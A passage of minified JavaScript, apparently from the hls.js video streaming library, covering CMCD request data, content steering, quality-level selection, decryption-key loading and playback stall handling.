t=this.config=e.config,{cmcd:i}=t;null!=i&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(e){try{let e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(t){let e=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?i:3&i|8).toString(16)})}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){let e=this.hls;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHED,this.onMediaDetached,this),e.on(tr.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){let e=this.hls;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHED,this.onMediaDetached,this),e.off(tr.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,s;this.audioBuffer=null==(i=t.tracks.audio)?void 0:i.buffer,this.videoBuffer=null==(s=t.tracks.video)?void 0:s.buffer}createData(){var e;return{v:1,sf:b.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){te(t,this.createData());let i=t.ot===x.INIT||t.ot===x.VIDEO||t.ot===x.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);let{includeKeys:s}=this;if(s&&(t=Object.keys(t).reduce((e,i)=>(s.includes(i)&&(e[i]=t[i]),e),{})),this.useHeaders){var r;e.headers||(e.headers={}),r=e.headers,te(r,function(e,t={}){if(!e)return{};let i=Object.entries(e),s=Object.entries(aY).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{}));return Object.entries(i.reduce((e,t)=>{var i;let[r,a]=t,l=(null==(i=s.find(e=>e[1].includes(r)))?void 0:i[0])||E.REQUEST;return null!=e[l]||(e[l]={}),e[l][r]=a,e},{})).reduce((e,[i,s])=>(e[i]=le(s,t),e),{})}(t,void 0))}else e.url=function(e,t,i){let s=function(e,t={}){if(!e)return"";let i=le(e,t);return`CMCD=${encodeURIComponent(i)}`}(t,void 0);if(!s)return e;if(lt.test(e))return e.replace(lt,s);let r=e.includes("?")?"&":"?";return`${e}${r}${s}`}(e.url,t)}getObjectType(e){let{type:t}=e;return"subtitle"===t?x.TIMED_TEXT:"initSegment"===e.sn?x.INIT:"audio"===t?x.AUDIO:"main"===t?this.hls.audioTracks.length?x.VIDEO:x.MUXED:void 0}getTopBandwidth(e){let t,i=0,s=this.hls;if(e===x.AUDIO)t=s.audioTracks;else{let e=s.maxAutoLevel,i=e>-1?e+1:s.levels.length;t=s.levels.slice(0,i)}for(let e of t)e.bitrate>i&&(i=e.bitrate);return i>0?i:NaN}getBufferLength(e){let t=this.hls.media,i=e===x.AUDIO?this.audioBuffer:this.videoBuffer;return i&&t?1e3*sB.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len:NaN}createPlaylistLoader(){let{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}createFragmentLoader(){let{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}},contentSteeringController:class{constructor(e){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.log=tu.log.bind(tu,"[content-steering]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.ERROR,this.onError,this))}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){let e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){let t=this.levels;t&&(this.levels=t.filter(t=>t!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){let{contentSteering:i}=t;null!==i&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){let{errorAction:i}=t;if((null==i?void 0:i.action)===2&&1===i.flags){let e=this.levels,s=this.pathwayPriority,r=this.pathwayId;if(t.context){let{groupId:i,pathwayId:s,type:a}=t.context;i&&e?r=this.getPathwayForGroupId(i,a,r):s&&(r=s)}r in this.penalizedPathways||(this.penalizedPathways[r]=performance.now()),!s&&e&&(s=e.reduce((e,t)=>(-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e),[])),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==r),i.resolved||tu.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${r} levels: ${e?e.length:e} priorities: ${JSON.stringify(s)} penalized: ${JSON.stringify(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){let i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return null===this.levels?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){let t;this.pathwayPriority=e;let i=this.penalizedPathways,s=performance.now();Object.keys(i).forEach(e=>{s-i[e]>3e5&&delete i[e]});for(let s=0;s<e.length;s++){let r=e[s];if(r in i)continue;if(r===this.pathwayId)return;let a=this.hls.nextLoadLevel,l=this.hls.levels[a];if((t=this.getLevelsForPathway(r)).length>0){this.log(`Setting Pathway to "${r}"`),this.pathwayId=r,sm(t),this.hls.trigger(tr.LEVELS_UPDATED,{levels:t});let e=this.hls.levels[a];l&&e&&this.levels&&(e.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&e.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${e.bitrate}`),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,i){let s=this.getLevelsForPathway(i).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===iV&&s[i].hasAudioGroup(e)||t===iH&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return i}clonePathways(e){let t=this.levels;if(!t)return;let i={},s={};e.forEach(e=>{let{ID:r,"BASE-ID":a,"URI-REPLACEMENT":l}=e;if(t.some(e=>e.pathwayId===r))return;let n=this.getLevelsForPathway(a).map(e=>{let t=new tm(e.attrs);t["PATHWAY-ID"]=r;let a=t.AUDIO&&`${t.AUDIO}_clone_${r}`,n=t.SUBTITLES&&`${t.SUBTITLES}_clone_${r}`;a&&(i[t.AUDIO]=a,t.AUDIO=a),n&&(s[t.SUBTITLES]=n,t.SUBTITLES=n);let o=ls(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),d=new sa({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:o,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(let t=1;t<e.audioGroups.length;t++)d.addGroupId("audio",`${e.audioGroups[t]}_clone_${r}`);if(e.subtitleGroups)for(let t=1;t<e.subtitleGroups.length;t++)d.addGroupId("text",`${e.subtitleGroups[t]}_clone_${r}`);return d});t.push(...n),li(this.audioTracks,i,l,r),li(this.subtitleTracks,s,l,r)})}loadSteeringManifest(e){let t,i=this.hls.config,s=i.loader;this.loader&&this.loader.destroy(),this.loader=new s(i);try{t=new self.URL(e)}catch(t){this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if("data:"!==t.protocol){let e=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+e)}let r={responseType:"json",url:t.href},a=i.steeringManifestLoadPolicy.default,l=a.errorRetry||a.timeoutRetry||{},n={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0};this.log(`Requesting steering manifest: ${t}`),this.loader.load(r,n,{onSuccess:(e,i,s,r)=>{this.log(`Loaded steering manifest: "${t}"`);let a=e.data;if(1!==a.VERSION)return void this.log(`Steering VERSION ${a.VERSION} not supported!`);this.updated=performance.now(),this.timeToLoad=a.TTL;let{"RELOAD-URI":l,"PATHWAY-CLONES":n,"PATHWAY-PRIORITY":o}=a;if(l)try{this.uri=new self.URL(l,t).href}catch(e){this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${l}`);return}this.scheduleRefresh(this.uri||s.url),n&&this.clonePathways(n);let d={steeringManifest:a,url:t.toString()};this.hls.trigger(tr.STEERING_MANIFEST_LOADED,d),o&&this.updatePathwayPriority(o)},onError:(e,t,i,s)=>{if(this.log(`Error loading steering manifest: ${e.code} ${e.text} (${t.url})`),this.stopLoad(),410===e.code){this.enabled=!1,this.log(`Steering manifest ${t.url} no longer available`);return}let r=1e3*this.timeToLoad;if(429===e.code){let e=this.loader;if("function"==typeof(null==e?void 0:e.getResponseHeader)){let t=e.getResponseHeader("Retry-After");t&&(r=1e3*parseFloat(t))}this.log(`Steering manifest ${t.url} rate limited`);return}this.scheduleRefresh(this.uri||t.url,r)},onTimeout:(e,t,i)=>{this.log(`Timeout loading steering manifest (${t.url})`),this.scheduleRefresh(this.uri||t.url)}})}scheduleRefresh(e,t=1e3*this.timeToLoad){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var t;let i=null==(t=this.hls)?void 0:t.media;i&&!i.ended?this.loadSteeringManifest(e):this.scheduleRefresh(e,1e3*this.timeToLoad)},t)}}});class lm extends sx{constructor(e,t){super(e,"[level-controller]"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tr.ERROR,this.onError,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tr.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(e=>{e.loadError=0,e.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){let i=this.hls.config.preferManagedMediaSource,r=[],a={},l={},n=!1,o=!1,d=!1;t.levels.forEach(e=>{var t,u;let c=e.attrs,{audioCodec:h,videoCodec:m}=e;(null==(t=h)?void 0:t.indexOf("mp4a.40.34"))!==-1&&(s||(s=/chrome|firefox/i.test(navigator.userAgent)),s&&(e.audioCodec=h=void 0)),h&&(e.audioCodec=h=iL(h,i)),(null==(u=m)?void 0:u.indexOf("avc1"))===0&&(m=e.videoCodec=function(e){let t=e.split(",");for(let e=0;e<t.length;e++){let i=t[e].split(".");if(i.length>2){let s=i.shift()+".";s+=parseInt(i.shift()).toString(16),s+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[e]=s}}return t.join(",")}(m));let{width:f,height:p,unknownCodecs:g}=e;if(n||(n=!!(f&&p)),o||(o=!!m),d||(d=!!h),null!=g&&g.length||h&&!iT(h,"audio",i)||m&&!iT(m,"video",i))return;let{CODECS:_,"FRAME-RATE":y,"HDCP-LEVEL":v,"PATHWAY-ID":S,RESOLUTION:T,"VIDEO-RANGE":x}=c,b=`${S||"."}-`,E=`${b}${e.bitrate}-${T}-${y}-${_}-${x}-${v}`;if(a[E])if(a[E].uri===e.url||e.attrs["PATHWAY-ID"])a[E].addGroupId("audio",c.AUDIO),a[E].addGroupId("text",c.SUBTITLES);else{let t=l[E]+=1;e.attrs["PATHWAY-ID"]=Array(t+1).join(".");let i=new sa(e);a[E]=i,r.push(i)}else{let t=new sa(e);a[E]=t,l[E]=1,r.push(t)}}),this.filterAndSortMediaOptions(r,t,n,o,d)}filterAndSortMediaOptions(e,t,i,s,r){let a=[],l=[],n=e;if((i||s)&&r&&(n=n.filter(({videoCodec:e,videoRange:t,width:i,height:s})=>{var r;return(!!e||!!(i&&s))&&!!(r=t)&&si.indexOf(r)>-1})),0===n.length)return void Promise.resolve().then(()=>{if(this.hls){t.levels.length&&this.warn(`One or more CODECS in variant not supported: ${JSON.stringify(t.levels[0].attrs)}`);let e=Error("no level with compatible codecs found in manifest");this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:e,reason:e.message})}});if(t.audioTracks){let{preferManagedMediaSource:e}=this.hls.config;lf(a=t.audioTracks.filter(t=>!t.audioCodec||iT(t.audioCodec,"audio",e)))}t.subtitles&&lf(l=t.subtitles);let o=n.slice(0);n.sort((e,t)=>{if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return si.indexOf(e.videoRange)-si.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){let i=iE(e.videoCodec),s=iE(t.videoCodec);if(i!==s)return s-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){let i=ik(e.codecSet),s=ik(t.codecSet);if(i!==s)return s-i}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0});let d=o[0];if(this.steering&&(n=this.steering.filterParsedLevels(n)).length!==o.length){for(let e=0;e<o.length;e++)if(o[e].pathwayId===n[0].pathwayId){d=o[e];break}}this._levels=n;for(let e=0;e<n.length;e++)if(n[e]===d){var u;this._firstLevel=e;let t=d.bitrate,i=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${n.length} level(s) found, first bitrate: ${t}`),(null==(u=this.hls.userConfig)?void 0:u.abrEwmaDefaultEstimate)===void 0){let e=Math.min(t,this.hls.config.abrEwmaDefaultEstimateMax);e>i&&i===lh.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=e)}break}let c=r&&!s,h={levels:n,audioTracks:a,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:s,altAudio:!c&&a.some(e=>!!e.url)};this.hls.trigger(tr.MANIFEST_PARSED,h),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}get levels(){return 0===this._levels.length?null:this._levels}get level(){return this.currentLevelIndex}set level(e){let t=this._levels;if(0===t.length)return;if(e<0||e>=t.length){let i=Error("invalid level idx"),s=e<0;if(this.hls.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.LEVEL_SWITCH_ERROR,level:e,fatal:s,error:i,reason:i.message}),s)return;e=Math.min(e,t.length-1)}let i=this.currentLevelIndex,s=this.currentLevel,r=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],l=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&a.details&&s&&r===l)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${l?" with Pathway "+l:""} from level ${i}${r?" with Pathway "+r:""}`);let n={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(tr.LEVEL_SWITCHING,n);let o=a.details;if(!o||o.live){let e=this.switchParams(a.uri,null==s?void 0:s.details,o);this.loadPlaylist(e)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(void 0===this._startLevel){let e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}onError(e,t){!t.fatal&&t.context&&t.context.type===iz&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(void 0!==t&&t.type===iq){let e=t.elementaryStreams;if(!Object.keys(e).some(t=>!!e[t]))return;let i=this._levels[t.level];null!=i&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var i,s;let{level:r,details:a}=t,l=this._levels[r];if(!l){this.warn(`Invalid level index ${r}`),null!=(s=t.deliveryDirectives)&&s.skip&&(a.deltaUpdateFailed=!0);return}r===this.currentLevelIndex?(0===l.fragmentError&&(l.loadError=0),this.playlistLoaded(r,t,l.details)):null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist();let t=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){let s=i.uri;if(e)try{s=e.addDirectives(s)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}let r=i.attrs["PATHWAY-ID"];this.log(`Loading level index ${t}${(null==e?void 0:e.msn)!==void 0?" at sn "+e.msn+" part "+e.part:""} with${r?" Pathway "+r:""} ${s}`),this.clearTimer(),this.hls.trigger(tr.LEVEL_LOADING,{url:s,level:t,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}}get nextLoadLevel(){return -1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;let i=this._levels.filter((t,i)=>i!==e||(this.steering&&this.steering.removeLevel(t),t===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,t.details&&t.details.fragments.forEach(e=>e.level=-1)),!1));sm(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(tr.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){let{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(tr.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function lf(e){let t={};e.forEach(e=>{let i=e.groupId||"";e.id=t[i]=t[i]||0,t[i]++})}class lp{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(let i in this.keyUriToKeyInfo){let s=this.keyUriToKeyInfo[i].loader;if(s){var t;if(e&&e!==(null==(t=s.context)?void 0:t.frag.type))return;s.abort()}}}detach(){for(let e in this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){for(let e in this.detach(),this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=tl.KEY_LOAD_ERROR,i,s,r){return new sX({type:ta.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:s})}loadClear(e,t){if(this.emeController&&this.config.emeEnabled){let{sn:i,cc:s}=e;for(let e=0;e<t.length;e++){let r=t[e];if(s<=r.cc&&("initSegment"===i||"initSegment"===r.sn||i<r.sn)){this.emeController.selectKeySystemFormat(r).then(e=>{r.setKeyFormat(e)});break}}}}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,s,r;t&&e.setKeyFormat(t);let a=e.decryptdata;if(!a){let i=Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,tl.KEY_LOAD_ERROR,i))}let l=a.uri;if(!l)return Promise.reject(this.createKeyLoadError(e,tl.KEY_LOAD_ERROR,Error(`Invalid key URI: "${l}"`)));let n=this.keyUriToKeyInfo[l];if(null!=(i=n)&&i.decryptdata.key)return a.key=n.decryptdata.key,Promise.resolve({frag:e,keyInfo:n});if(null!=(s=n)&&s.keyLoadPromise)switch(null==(r=n.mediaKeySessionContext)?void 0:r.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return n.keyLoadPromise.then(t=>(a.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:n}))}switch(n=this.keyUriToKeyInfo[l]={decryptdata:a,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},a.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":if("identity"===a.keyFormat)return this.loadKeyHTTP(n,e);return this.loadKeyEME(n,e);case"AES-128":return this.loadKeyHTTP(n,e);default:return Promise.reject(this.createKeyLoadError(e,tl.KEY_LOAD_ERROR,Error(`Key supplied with unsupported METHOD: "${a.method}"`)))}}loadKeyEME(e,t){let i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){let t=this.emeController.loadKey(i);if(t)return(e.keyLoadPromise=t.then(t=>(e.mediaKeySessionContext=t,i))).catch(t=>{throw e.keyLoadPromise=null,t})}return Promise.resolve(i)}loadKeyHTTP(e,t){let i=this.config,s=new i.loader(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((r,a)=>{let l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},n=i.keyLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};s.load(l,o,{onSuccess:(e,t,i,s)=>{let{frag:l,keyInfo:n,url:o}=i;if(!l.decryptdata||n!==this.keyUriToKeyInfo[o])return a(this.createKeyLoadError(l,tl.KEY_LOAD_ERROR,Error("after key load, decryptdata unset or changed"),s));n.decryptdata.key=l.decryptdata.key=new Uint8Array(e.data),l.keyLoader=null,n.loader=null,r({frag:l,keyInfo:n})},onError:(e,i,s,r)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tl.KEY_LOAD_ERROR,Error(`HTTP Error ${e.code} loading key ${e.text}`),s,e7({url:l.url,data:void 0},e)))},onTimeout:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tl.KEY_LOAD_TIMEOUT,Error("key loading timed out"),s))},onAbort:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tl.INTERNAL_ABORTED,Error("key loading aborted"),s))}})})}resetLoader(e){let{frag:t,keyInfo:i,url:s}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null),delete this.keyUriToKeyInfo[s],r&&r.destroy()}}function lg(){return self.SourceBuffer||self.WebKitSourceBuffer}function l_(){if(!iv())return!1;let e=lg();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}class ly{constructor(e,t,i,s){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=e,this.media=t,this.fragmentTracker=i,this.hls=s}destroy(){this.media=null,this.hls=this.fragmentTracker=null}poll(e,t){let{config:i,media:s,stalled:r}=this;if(null===s)return;let{currentTime:a,seeking:l}=s,n=this.seeking&&!l,o=!this.seeking&&l;if(this.seeking=l,a!==e){if(this.moved=!0,l||(this.nudgeRetry=0),null!==r){if(this.stallReported){let e=self.performance.now()-r;tu.warn(`playback not stuck anymore @${a}, after ${Math.round(e)}ms`),this.stallReported=!1}this.stalled=null}return}if(o||n){this.stalled=null;return}if(s.paused&&!l||s.ended||0===s.playbackRate||!sB.getBuffered(s).length){this.nudgeRetry=0;return}let d=sB.bufferInfo(s,a,0),u=d.nextStart||0;if(l){let e=d.len>2,i=!u||t&&t.start<=a||u-a>2&&!this.fragmentTracker.getPartialFragment(a);if(e||i)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var c;if(!(d.len>0)&&!u)return;let e=Math.max(u,d.start||0)-a,t=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,i=(null==t||null==(c=t.details)?void 0:c.live)?2*t.details.targetduration:2,r=this.fragmentTracker.getPartialFragment(a);if(e>0&&(e<=i||r)){s.paused||this._trySkipBufferHole(r);return}}let h=self.performance.now();if(null===r){this.stalled=h;return}let m=h-r;if(!l&&m>=250&&(this._reportStall(d),!this.media))return;let f=sB.bufferInfo(s,a,i.maxBufferHole);this._tryFixBufferStall(f,m)}_tryFixBufferStall(e,t){let{config:i,fragmentTracker:s,media:r}=this;if(null===r)return;let a=r.currentTime,l=s.getPartialFragment(a);!(l&&(this._trySkipBufferHole(l)||!this.media))&&(e.len>i.maxBufferHole||e.nextStart&&e.nextStart-a<i.maxBufferHole)&&t>1e3*i.highBufferWatchdogPeriod&&(tu.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}_reportStall(e){let{hls:t,media:i,stallReported:s}=this;if(!s&&i){this.stallReported=!0;let s=Error(`Playback stalling at @${i.currentTime} due to low buffer (${JSON.stringify(e)})`);tu.warn(s.message),t.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_STALLED_ERROR,fatal:!1,error:s,buffer:e.len})}}_trySkipBufferHole(e){let{config:t,hls:i,media:s}=this;if(null===s)return 0;let r=s.currentTime,a=sB.bufferInfo(s,r,0),l=r<a.start?a.start:a.nextStart;if(l){let n=a.len<=t.maxBufferHole,o=a.len>0&&a.len<1&&s.readyState<3,d=l-r;if(d>0&&(n||o)){if(d>t.maxBufferHole){let{fragmentTracker:t}=this,i=!1;if(0===r){let e=t.getAppendedFrag(0,iq);e&&l<e.end&&(i=!0)}if(!i){let i=e||t.getAppendedFrag(r,iq);if(i){let e=!1,s=i.end;for(;s<l;){let i=t.getPartialFragment(s);if(i)s+=i.duration;else{e=!0;break}}if(e)return 0}}}let 